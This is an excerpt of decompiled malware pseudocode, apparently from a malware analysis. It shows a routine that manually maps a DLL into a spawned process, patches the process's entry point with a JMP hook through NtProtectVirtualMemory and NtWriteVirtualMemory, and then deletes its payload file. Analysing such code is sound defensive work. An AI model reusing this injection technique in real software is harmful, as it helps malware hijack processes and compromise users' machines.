 addrManualMappedDll = 0;
if ( mw_initialize_new_ntdll_IAT() )
{
addrManualMappedDll = mw_map_dll_and_relocate(ProcessCreated->hProcess, addrCurrProcBaseAddrDll);
if ( addrManualMappedDll )
{
Memory::ZeroMemory(&ThreadContext, 0, 0x2CCu);
ThreadContext.ContextFlags = 0x10002;
if ( (g_func_table_addr_kernel32_dll->mw_GetThreadContext)(ProcessCreated->hThread, &ThreadContext) )
{
OldAccessProtection = 0;
BytesHook[0] = 0xE9;
*&BytesHook[1] = HookFunctionAddr + addrManualMappedDll - ThreadContext.Eax - addrCurrProcBaseAddrDll - 5;
NumberOfBytesToProtect = 5;
BaseAddressEax = ThreadContext.Eax;
if ( (g_func_table_addr_ntdll_dll_new_table->mw_NtProtectVirtualMemory)(
ProcessCreated->hProcess,
&BaseAddressEax,
&NumberOfBytesToProtect,
4,
&OldAccessProtection) < 0 )
goto LABEL_7;
if ( (g_func_table_addr_ntdll_dll_new_table->mw_NtWriteVirtualMemory)(
ProcessCreated->hProcess,
ThreadContext.Eax,
BytesHook,
5,
&NumberOfBytesToProtect) < 0 )
goto LABEL_7;
dwProtection = 0;
if ( (g_func_table_addr_ntdll_dll_new_table->mw_NtProtectVirtualMemory)(
ProcessCreated->hProcess,
&BaseAddressEax,
&NumberOfBytesToProtect,
OldAccessProtection,
&dwProtection) < 0 )
LABEL_7:
addrManualMappedDll = 0;
}
}
}
File::DeletePayload();
return addrManualMappedDll;
}